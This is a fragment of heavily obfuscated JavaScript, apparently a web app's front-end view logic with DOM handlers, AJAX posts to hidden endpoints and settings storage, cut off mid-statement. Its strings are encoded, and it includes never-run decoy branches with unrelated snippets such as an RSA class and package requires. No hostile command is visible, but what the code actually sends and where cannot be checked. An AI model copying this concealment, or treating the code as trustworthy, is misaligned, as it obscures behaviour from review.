M2R_Y9P(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x6]]=(UEYLbeV[q92_e0u[0x4]]&q92_e0u[0x1b1])+(UEYLbeV[q92_e0u[0x1]]&q92_e0u[0x1b1]),UEYLbeV[q92_e0u[0x21]]=(UEYLbeV[q92_e0u[0x4]]>>q92_e0u[0x53])+(UEYLbeV[q92_e0u[0x1]]>>q92_e0u[0x53])+(UEYLbeV[q92_e0u[0x6]]>>q92_e0u[0x53]));return UEYLbeV[q92_e0u[0x21]]<<q92_e0u[0x53]|UEYLbeV[q92_e0u[0x6]]&q92_e0u[0x1b1]}return{hex:kiQLMR,b64:DDixp3,any:fFTEBms,hex_hmac:kE9EMRS,b64_hmac:DDixp3,any_hmac:fFTEBms}}(),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(UEYLbeV[q92_e0u[0x30]]))}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4f0),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1b2])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x212]))}})[g_XoV6h(q92_e0u[0x144])](function(UEYLbeV){UEYLbeV[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:UEYLbeV[g_XoV6h(q92_e0u[0x147])]}):DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x4f3))[g_XoV6h(q92_e0u[0x1b6])]()});return q92_e0u[0x2d]})}}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(0x4f5)+g_XoV6h(0x4f6)+g_XoV6h(0x4f7)]:function(v6Mfb9,kiQLMR,UEYLbeV,kE9EMRS){var fFTEBms=this,u1oO1ua;X2UNESG(u1oO1ua=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:fFTEBms[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4f8)+kiQLMR+g_XoV6h(0x4f9)+kE9EMRS+g_XoV6h(0x4fa)+UEYLbeV,[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){DDixp3(g_XoV6h(0x4fc))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(g_XoV6h(0x4fd)in THu9Qk){kE9EMRS()}function kE9EMRS(){const UEYLbeV=D75qXi[\"qbn8Ti\"](\"big-integer\");class kE9EMRS{static randomPrime(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=UEYLbeV.one.shiftLeft(kE9EMRS[q92_e0u[0x4]]-q92_e0u[0x1]),kiQLMR=UEYLbeV.one.shiftLeft(kE9EMRS[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let fFTEBms=UEYLbeV.randBetween(v6Mfb9,kiQLMR);if(fFTEBms.isProbablePrime(q92_e0u[0x44])){return fFTEBms}}}static generate(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=UEYLbeV(q92_e0u[0x74]);let kiQLMR,fFTEBms;kE9EMRS[q92_e0u[0x1]]=void 0x0;do{X2UNESG(kiQLMR=this.randomPrime(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]),fFTEBms=this.randomPrime(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]),kE9EMRS[q92_e0u[0x1]]=UEYLbeV.lcm(kiQLMR.prev(),fFTEBms.prev()))}while(UEYLbeV.gcd(v6Mfb9,kE9EMRS[q92_e0u[0x1]]).notEquals(q92_e0u[0x1])||kiQLMR.minus(fFTEBms).abs().shiftRight(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:v6Mfb9,n:kiQLMR.multiply(fFTEBms),d:v6Mfb9.modInv(kE9EMRS[q92_e0u[0x1]])}}static encrypt(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x2];return UEYLbeV(kE9EMRS[q92_e0u[0x4]]).modPow(kE9EMRS[q92_e0u[0x12]],kE9EMRS[q92_e0u[0x1]])}static decrypt(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x2];return UEYLbeV(kE9EMRS[q92_e0u[0x4]]).modPow(kE9EMRS[q92_e0u[0x1]],kE9EMRS[q92_e0u[0x12]])}static encode(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];const v6Mfb9=kE9EMRS[q92_e0u[0x4]].split(\"\").map(kE9EMRS=>kE9EMRS.charCodeAt()).join(\"\");return UEYLbeV(v6Mfb9)}static decode(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];const kE9EMRS=UEYLbeV[q92_e0u[0x4]].toString();UEYLbeV[q92_e0u[0x6]]=\"\";for(let v6Mfb9=q92_e0u[0x4];v6Mfb9<kE9EMRS.length;v6Mfb9+=q92_e0u[0x12]){let kiQLMR=K6TtnjK(g_XoV6h(q92_e0u[0x1b3]))(kE9EMRS.substr(v6Mfb9,q92_e0u[0x12]));kiQLMR<=q92_e0u[0x76]?(UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(K6TtnjK(g_XoV6h(q92_e0u[0x1b3]))(kE9EMRS.substr(v6Mfb9,q92_e0u[0x2]))),v6Mfb9++):UEYLbeV[q92_e0u[0x6]]+=K6TtnjK(g_XoV6h(q92_e0u[0x1aa])).fromCharCode(kiQLMR)}return UEYLbeV[q92_e0u[0x6]]}}D75qXi[\"Ezod6m\"].exports=kE9EMRS}X2UNESG(UEYLbeV[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV[-q92_e0u[0x79]]=DDixp3(UEYLbeV[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[-q92_e0u[0x79]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:UEYLbeV[-q92_e0u[0x79]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(UEYLbeV){if(g_XoV6h(0x4ff)in THu9Qk){kE9EMRS()}function kE9EMRS(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4];const kE9EMRS=D75qXi[\"qbn8Ti\"](\"path\"),{version:v6Mfb9}=D75qXi[\"qbn8Ti\"](\"../../package\"),{version:kiQLMR}=D75qXi[\"qbn8Ti\"](\"@redacted/enterprise-plugin/package\"),{version:fFTEBms}=D75qXi[\"qbn8Ti\"](\"@redacted/components/package\"),{sdkVersion:u1oO1ua}=D75qXi[\"qbn8Ti\"](\"@redacted/enterprise-plugin\"),DDixp3=D75qXi[\"qbn8Ti\"](\"../utils/isStandaloneExecutable\"),Eobnocu=D75qXi[\"qbn8Ti\"](\"./resolve-local-redacted-path\"),UiekLz=kE9EMRS.resolve(D75qXi[\"P9WrwZt\"],g_XoV6h(0x500))}K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](UEYLbeV[g_XoV6h(q92_e0u[0x147])]);if(v6Mfb9!=q92_e0u[0x31]){fFTEBms[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x501)+v6Mfb9)[g_XoV6h(q92_e0u[0x1b6])]()}if(UEYLbeV[g_XoV6h(0x502)]==q92_e0u[0x1]){fFTEBms[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x503)+kiQLMR+\"']\")[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x504))[g_XoV6h(q92_e0u[0x1b6])]()}})[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],u1oO1ua[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))}}),u1oO1ua[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x166])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS;if(g_XoV6h(0x505)in THu9Qk){fFTEBms()}function fFTEBms(){}X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x156])](g_XoV6h(0x509)),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x50a))[g_XoV6h(q92_e0u[0xfa])](\"li\")[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x1b8])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(q92_e0u[0x1b8])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x15d])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12];return(v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x50c)](new(K6TtnjK(g_XoV6h(0x50d)))(g_XoV6h(0x50e),q92_e0u[0x16]))||[])[g_XoV6h(0x50f)](q92_e0u[0x12f])},q92_e0u[0x12])),DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x1b9])+q92_e0u[0x151]](g_XoV6h(0x510)+kE9EMRS),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(0x511)+UEYLbeV[g_XoV6h(q92_e0u[0x60])],kE9EMRS));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x167])]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(0x512)](g_XoV6h(q92_e0u[0x1ba]),function(){UEYLbeV[g_XoV6h(q92_e0u[0x1c0])](this[g_XoV6h(q92_e0u[0x225])]);return q92_e0u[0x2d]}));return q92_e0u[0x2d]},[g_XoV6h(0x515)+g_XoV6h(0x516)+q92_e0u[0x18]](DDixp3){if(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])])==DDixp3){return}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])],DDixp3),this[g_XoV6h(q92_e0u[0x1bd])](),this[g_XoV6h(q92_e0u[0x1bc])](),this[g_XoV6h(q92_e0u[0x1ec])]())},[g_XoV6h(q92_e0u[0x1bd])]:function(){this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x51a)]==q92_e0u[0x1]&&K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1bb])+this[g_XoV6h(q92_e0u[0x60])]):this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]?this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])]:g_XoV6h(0x51b)},[g_XoV6h(0x51c)]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x51d))[g_XoV6h(q92_e0u[0x1ce])]();this[g_XoV6h(q92_e0u[0x1c0])](kiQLMR);return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x1ed])]:function(){if(this[g_XoV6h(q92_e0u[0x1c1])]){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x520))}),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c5]))[g_XoV6h(q92_e0u[0x15b])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1c2]))),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c3])+g_XoV6h(q92_e0u[0x1c4]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x20f])+q92_e0u[0x1cb],q92_e0u[0x2d]));return q92_e0u[0x2d]}this[g_XoV6h(q92_e0u[0x1ca])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x527)),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x1c2])))},[g_XoV6h(0x528)+q92_e0u[0xbd]]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c3])+g_XoV6h(q92_e0u[0x1c4]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c5]))[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(q92_e0u[0x209])+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x20a]))),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6]))[g_XoV6h(q92_e0u[0x1c7])](),this[g_XoV6h(q92_e0u[0x9a])]=q92_e0u[0x33],this[g_XoV6h(q92_e0u[0x1c8])]=q92_e0u[0x2d],this[g_XoV6h(q92_e0u[0xb2])+q92_e0u[0x1c9]]=q92_e0u[0x4],this[g_XoV6h(q92_e0u[0xa2])](g_XoV6h(0x52c)));return q92_e0u[0x2d]},[g_XoV6h(0x52d)]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0x1c1])]=q92_e0u[0x2d],this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x52e))[g_XoV6h(q92_e0u[0x1b6])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x52f))))},[g_XoV6h(q92_e0u[0x1ca])]:function(DDixp3,v6Mfb9=q92_e0u[0x31]){X2UNESG(this[g_XoV6h(q92_e0u[0x1bc])](),this[g_XoV6h(q92_e0u[0x1c1])]=q92_e0u[0x33],this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x1f2])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x531)+g_XoV6h(0x532)+q92_e0u[0x1cb],{[g_XoV6h(0x533)]:DDixp3,[g_XoV6h(0x534)]:v6Mfb9})));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x215])]:function(v6Mfb9){var kiQLMR=this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x536)+g_XoV6h(0x537)),UEYLbeV;UEYLbeV=this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x538));if(v6Mfb9==q92_e0u[0x1]){X2UNESG(this[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x2d],UEYLbeV[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x2d]),kiQLMR[g_XoV6h(q92_e0u[0x1ce])](\"\"));if(kiQLMR[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x1cf]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x1d0]))){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1cf]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x1d0])),kiQLMR[g_XoV6h(0x53c)](g_XoV6h(q92_e0u[0x179]),g_XoV6h(0x53d)),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea]))[g_XoV6h(q92_e0u[0x179])](this[g_XoV6h(q92_e0u[0x1d1])]),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x53f))[g_XoV6h(q92_e0u[0x179])](this[g_XoV6h(q92_e0u[0x1d1])]),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x20d])+g_XoV6h(q92_e0u[0x20e])))}}else{X2UNESG(this[g_XoV6h(q92_e0u[0x1cc])]=q92_e0u[0x33],UEYLbeV[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x1cd]),q92_e0u[0x33]))}},[g_XoV6h(q92_e0u[0x1d3])]:function(){var v6Mfb9=this,kiQLMR;kiQLMR=v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x15e]));if(kiQLMR){X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1d8])+v6Mfb9[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x4]),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e])));if(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1d4]))&&v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x544))[g_XoV6h(q92_e0u[0x13f])]!=q92_e0u[0x1]){v6Mfb9[g_XoV6h(q92_e0u[0x1d5])+g_XoV6h(q92_e0u[0x1e1])](q92_e0u[0x33])}DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7]))}else{X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x1d8])+v6Mfb9[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x1]),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a]))[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(q92_e0u[0x15e])),v6Mfb9[g_XoV6h(q92_e0u[0x1d9])+g_XoV6h(q92_e0u[0x1da])](),v6Mfb9[g_XoV6h(q92_e0u[0xa0])]=DDixp3[g_XoV6h(q92_e0u[0x217])]())}return q92_e0u[0x2d]},[g_XoV6h(0x548)]:function(){var v6Mfb9;if(g_XoV6h(0x549)in THu9Qk){kiQLMR()}function kiQLMR(){var v6Mfb9=g_XoV6h(q92_e0u[0x1f7]),kiQLMR,DDixp3;X2UNESG(kiQLMR=g_XoV6h(q92_e0u[0x1f8]),DDixp3=g_XoV6h(0x54c)+g_XoV6h(0x54d)+g_XoV6h(0x54e)+g_XoV6h(0x54f)+g_XoV6h(0x550)+g_XoV6h(0x551),v6Mfb9.match(kiQLMR+DDixp3))}v6Mfb9=DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1db]))==g_XoV6h(q92_e0u[0x1dc])&&DDixp3(g_XoV6h(q92_e0u[0x198]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x1dd]))==g_XoV6h(q92_e0u[0x1de]);if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(0x552)+q92_e0u[0x1df])){if(v6Mfb9||!v6Mfb9&&K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x1d8])+this[g_XoV6h(q92_e0u[0x60])])!=q92_e0u[0x1]){this[g_XoV6h(q92_e0u[0x1e0])+g_XoV6h(q92_e0u[0x1e1])]()}}},[g_XoV6h(q92_e0u[0x1bc])]:function(){K6TtnjK(g_XoV6h(q92_e0u[0x25f]))(this[g_XoV6h(q92_e0u[0x1ac])])},[g_XoV6h(0x554)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,kE9EMRS,fFTEBms;if(kiQLMR[g_XoV6h(q92_e0u[0x1e2])]){return q92_e0u[0x2d]}X2UNESG(UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ee])+g_XoV6h(q92_e0u[0x1e3])+g_XoV6h(q92_e0u[0x1fe])),kE9EMRS=UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6])),fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1e6])]==g_XoV6h(q92_e0u[0x1e7])?kE9EMRS[g_XoV6h(q92_e0u[0x200])+q92_e0u[0x201]](g_XoV6h(0x55a))[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]):kE9EMRS[g_XoV6h(q92_e0u[0x1f0])](g_XoV6h(0x55c)+g_XoV6h(0x55d)+\"st\")[g_XoV6h(q92_e0u[0xe0])](q92_e0u[0xa9]),kiQLMR[g_XoV6h(q92_e0u[0x1e2])]=q92_e0u[0x33],K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x55e),{[g_XoV6h(q92_e0u[0x1e4])+q92_e0u[0x1e5]]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x1f5])]:fFTEBms?fFTEBms:q92_e0u[0x4],[g_XoV6h(0x560)]:q92_e0u[0x1]}})[g_XoV6h(q92_e0u[0x144])](function(kE9EMRS){if(kE9EMRS[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kE9EMRS[g_XoV6h(q92_e0u[0x147])]})}else{if(kE9EMRS[g_XoV6h(q92_e0u[0x1f6])]==q92_e0u[0x1]){X2UNESG(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x1b6])](),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x1f9]))))}else{if(kE9EMRS[g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]]){if(g_XoV6h(0x563)in THu9Qk){u1oO1ua()}function u1oO1ua(){X2UNESG(m6TllSC(u1oO1ua),m6TllSC(kE9EMRS));function kE9EMRS(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];return kE9EMRS[q92_e0u[0x4]][q92_e0u[0x1]]*q92_e0u[0x9d]+(kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]]<q92_e0u[0x4]?q92_e0u[0x9c]|kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]]:kE9EMRS[q92_e0u[0x4]][q92_e0u[0x4]])}function u1oO1ua(...kE9EMRS){kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1];switch(((kE9EMRS[q92_e0u[0x4]]&q92_e0u[0x9c])!==q92_e0u[0x4])*q92_e0u[0x1]+(kE9EMRS[q92_e0u[0x4]]<q92_e0u[0x4])*q92_e0u[0x12]){case q92_e0u[0x4]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x1]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c]-q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])+q92_e0u[0x1]];case q92_e0u[0x12]:return[((kE9EMRS[q92_e0u[0x4]]+q92_e0u[0x9c])%q92_e0u[0x9c]+q92_e0u[0x9c])%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a6])+q92_e0u[0x9e]).round(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x2]:return[kE9EMRS[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(kE9EMRS[q92_e0u[0x4]]/q92_e0u[0x9d])]}}let 